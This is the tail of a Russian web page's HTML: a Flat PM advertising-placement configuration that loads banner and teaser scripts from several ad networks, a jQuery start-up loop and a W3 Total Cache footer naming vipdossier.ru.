			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"9742","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"9747","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"9732","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"9729","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"9749","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"9743","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"9730","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"9746","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"9744","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"9733","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"9748","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"9731","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"9735","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"9734","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"9740","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"9752","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9741","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"9750","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"9751","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"9753","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"9754","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9738","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9745","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9739","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"9736","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9737","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"9755","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"9759","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"9756","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"9757","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"9758","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: vipdossier.ru @ 2024-03-03 22:54:28 by W3 Total Cache
-->